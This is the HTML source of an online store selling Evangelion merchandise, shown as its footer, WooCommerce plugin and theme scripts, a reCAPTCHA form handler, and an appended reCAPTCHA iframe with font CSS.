<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-18" class="widget widget_text"><span class="gamma widget-title">EVANGELION STORE</span>			<div class="textwidget"><p>We offer a wide variety of products, with each one designed by our world-class team. These products are not only to show your unique style, but also to make your life more beautiful.</p>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><p><strong>Our Head Office</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;1503 River Rd Maumee, OH 43537, US&quot;}" data-sheets-userformat="{&quot;2&quot;:4480,&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">1503 River Rd Maumee, OH 43537, US</span><br />
<strong>Our Warehouse</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;A30031, 3158 Wusi Rd, Fuzhou, Fujian, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">A30031, 3158 Wusi Rd, Fuzhou, Fujian, CN</span><i><br />
</i>Hour: 9AM – 5PM (Mon – Fri)<br />
Email: <strong><a href="mailto:contact@evangelionmerch.com">contact@evangelionmerch.com</a></strong></p>
</div>
		</div>			</div>
		</footer>
			
								<footer class="copyright">
			<div class="col-full">
				<div id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© Evangelion Merchandise</strong><br />
Official Evangelion Merch</p>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" class="alignright size-full wp-image-183" src="/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
							

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shoptimizer-child-theme\/*","\/wp-content\/themes\/shoptimizer\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<script type="text/javascript" src="//evangelionmerch.com/wp-content/plugins/alidswoo/assets/js/front/baguetteBox.min.js?ver=1.7.0.4" id="baguetteBox-js"></script>
<script type="text/javascript" src="//evangelionmerch.com/wp-content/plugins/alidswoo/assets/js/front/single-baguetteBox.min.js?ver=1.7.0.4" id="single-baguetteBox-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//evangelionmerch.com/wp-content/plugins/alidswoo/assets/js/front/single.min.js?ver=1.7.0.4" id="single-js"></script>
<script type="text/javascript" src="//evangelionmerch.com/wp-content/plugins/alidswoo/assets/js/front/single-size-guide.min.js?ver=1.7.0.4" id="single-size-guide-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=1.2.8" id="commercekit-ajax-search-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/sb-add-note-checkout//js/address-validation.js?ver=1.0.0" id="address-validation-js"></script>
<script type="text/javascript" id="smart-search-general-js-extra">
/* <![CDATA[ */
var swsL10n = {"restUrl":"https:\/\/evangelionmerch.com\/wp-json\/ysm\/v1\/search?","searchPageUrl":"https:\/\/evangelionmerch.com\/","type":"f","v":"2.11.7","widgets":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/smart-woocommerce-search/assets/dist/js/main.js?ver=2.11.7" id="smart-search-general-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/evangelionmerch.com\/wp-admin\/admin-ajax.php","nonce":"9d427464cb","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.9" id="awdr-main-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.9" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","a_nonce":"a3d722a0cb","r_nonce":"30d7257a6e","user_id":"0","click_again":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.1.1" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.3.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https:\/\/evangelionmerch.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.3.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.4.4" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						$( 'body' ).addClass( 'drawer-open' );
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.cart-click' );
						if ( event.target.classList.contains( 'cart-click' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							if ( is_header ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );
				var interceptor = ( function( open ) {
					XMLHttpRequest.prototype.open = function( method, url, async, user, pass ) {
						this.addEventListener( 'readystatechange', function() {
						switch ( this.readyState ) {
							case 1:
								document.querySelector( '#ajax-loading' ).style.display = 'block';
							break;
							case 4:
								document.querySelector( '#ajax-loading' ).style.display = 'none';
							break;
						}
						}, false );
						if ( async !== false ) {
							async = true;
						}
						open.call( this, method, url, async, user, pass );
					};
				}  ( XMLHttpRequest.prototype.open ) );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		

document.addEventListener( 'DOMContentLoaded', function() {
	document.addEventListener( 'click', function( event ) {
		if ( event.target.classList.contains( 'trigger' ) ) {
			event.stopPropagation();
			event.preventDefault();
		}
	} );				

	var modal = document.querySelector( '.callback-modal' );
	var trigger = document.querySelector( '.trigger' );
	var closeButton = document.querySelector( '.callback-close-button' );

	function toggleModal() {
		modal.classList.toggle( 'show-modal' );
	}

	function windowOnClick( event ) {
		if ( event.target === modal ) {
			toggleModal();
		}
	}

	trigger.addEventListener( 'click', toggleModal );
	closeButton.addEventListener( 'click', toggleModal );
	window.addEventListener( 'click', windowOnClick );
} );
		
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.3" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/evangelionmerch.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.13" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_efd5ed9b1c9f7e376d23c56c36ec35fb","fragment_name":"wc_fragments_efd5ed9b1c9f7e376d23c56c36ec35fb","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://api.goaffpro.com/loader.js?shop=FKsN7zSevRdC&amp;ver=6.8.3" id="goaffpro_ref_tracking-js"></script>
<!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com -->			<script  id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=6LezOXsqAAAAAEX4zp2ACXdMP154dMfaAndGMLSw&#038;hl=en"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				/* @v3-js:start */
					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {
							let form 		   = document.forms[i];
							let captcha_div    = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso    = form.querySelector( '#jetpack-sso-wrap' );
							var wcblock_submit = form.querySelector( '.wc-block-components-checkout-place-order-button' );
							var has_wc_submit  = null !== wcblock_submit;
							
							if ( null === captcha_div && ! has_wc_submit || form.id == 'create-group-form' ) {	
								if ( ! form.parentElement.classList.contains( 'nf-form-layout' ) ) {
									continue;
								}
							
							}
							if ( ! has_wc_submit ) {
								if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {					    	
									if ( jetpack_sso == null && ! form.classList.contains( 'woocommerce-form-login' ) ) {
										continue;
									}
								}
							}

							let alreadyCloned = form.querySelector( '.c4wp-submit' );
							if ( null != alreadyCloned ) {
								continue;
							}

							let foundSubmitBtn = form.querySelector( '#signup-form [type=submit], [type=submit]:not(#group-creation-create):not([name="signup_submit"]):not([name="ac_form_submit"]):not(.verify-captcha)' );
							let cloned = false;
							let clone  = false;

							// Submit button found, clone it.
							if ( foundSubmitBtn ) {
								clone = foundSubmitBtn.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( foundSubmitBtn.parentElement.form === null ) {
									foundSubmitBtn.parentElement.prepend(clone);
								} else {
									foundSubmitBtn.parentElement.insertBefore( clone, foundSubmitBtn );
								}
								foundSubmitBtn.style.display = "none";
								captcha_div                  = form.querySelector( '.c4wp_captcha_field_div' );
								cloned = true;
							}

							// WC block checkout clone btn.
							if ( has_wc_submit && ! form.classList.contains( 'c4wp-primed' ) ) {
								clone = wcblock_submit.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.classList.add( 'c4wp-clone' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( wcblock_submit.parentElement.form === null ) {
									wcblock_submit.parentElement.prepend(clone);
								} else {
									wcblock_submit.parentElement.insertBefore( clone, wcblock_submit );
								}
								wcblock_submit.style.display = "none";

								clone.addEventListener('click', function( e ){
									if ( form.classList.contains( 'c4wp_v2_fallback_active' ) ) {
										jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
										return true;
									} else {
										grecaptcha.execute( '6LezOXsqAAAAAEX4zp2ACXdMP154dMfaAndGMLSw', ).then( function( data ) {
											form.classList.add( 'c4wp-primed' );
										});	
									}

								});
								foundSubmitBtn = wcblock_submit;
								cloned = true;
							}
							
							// Clone created, listen to its click.
							if ( cloned ) {
								clone.addEventListener( 'click', function ( event ) {
									logSubmit( event, 'cloned', form, foundSubmitBtn );
								});
							// No clone, execute and watch for form submission.
							} else {
								grecaptcha.execute(
									'6LezOXsqAAAAAEX4zp2ACXdMP154dMfaAndGMLSw',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									if ( responseElem == null ) {
										var responseElem = document.querySelector( '.c4wp_response' );
									}
									if ( responseElem != null ) {
										responseElem.setAttribute( 'value', data );	
									}									
								});

								// Anything else.
								form.addEventListener( 'submit', function ( event ) {
									logSubmit( event, 'other', form );
								});	
							}

							function logSubmit( event, form_type = '', form, foundSubmitBtn ) {
								// Standard v3 check.
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									try {
										grecaptcha.execute(
											'6LezOXsqAAAAAEX4zp2ACXdMP154dMfaAndGMLSw',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											if ( responseElem == null ) {
												var responseElem = document.querySelector( '.c4wp_response' );
											}
											
											responseElem.setAttribute( 'value', data );	

											if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
												// WC block checkout.
												let input = document.querySelector('input[id*="c4wp-wc-checkout"]'); 
												let lastValue = input.value;
												var token = data;
												input.value = token;
												let event = new Event('input', { bubbles: true });
												event.simulated = true;
												let tracker = input._valueTracker;
												if (tracker) {
													tracker.setValue( lastValue );
												}
												input.dispatchEvent(event)												
											}

											
											// Submit as usual.
											if ( foundSubmitBtn ) {
												foundSubmitBtn.click();
											} else if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
												jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
											} else {
												
												if ( typeof form.submit === 'function' ) {
													form.submit();
												} else {
													HTMLFormElement.prototype.submit.call(form);
												}
											}

											return true;
										});
									} catch (e) {
										// Silence.
									}
								// V2 fallback.
								} else {
									if ( form.classList.contains( 'wpforms-form' ) || form.classList.contains( 'frm-fluent-form' ) || form.classList.contains( 'woocommerce-checkout' ) ) {
										return true;
									}

									if ( form.parentElement.classList.contains( 'nf-form-layout' ) ) {
										return false;
									}
									
									if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
										return;
									}
									
									// Submit as usual.
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}

									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					if ( typeof jQuery !== 'undefined' ) {
						jQuery( 'body' ).on( 'click', '.acomment-reply.bp-primary-action', function ( e ) {
							c4wp_onloadCallback();
						});	
					}

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

					
					window.addEventListener("load", (event) => {
						if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
							var element = document.createElement('div');
							var html = '<div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="c339c65627"><div id="c4wp_captcha_field_0" class="c4wp_captcha_field_div"><input type="hidden" name="g-recaptcha-response" class="c4wp_response" aria-label="do not use" aria-readonly="true" value="" /></div></div>';
							element.innerHTML = html;
							jQuery( '[class*="c4wp-wc-checkout"]' ).append( element );
							jQuery( '[class*="c4wp-wc-checkout"]' ).find('*').off();
							c4wp_onloadCallback();
						}
					});
				/* @v3-js:end */
			</script>
			<!-- / CAPTCHA by CAPTCHA 4WP plugin -->
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LezOXsqAAAAAEX4zp2ACXdMP154dMfaAndGMLSw&co=aHR0cHM6Ly9ldmFuZ2VsaW9ubWVyY2guY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=l2657qy0bry
body_size: 48629
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
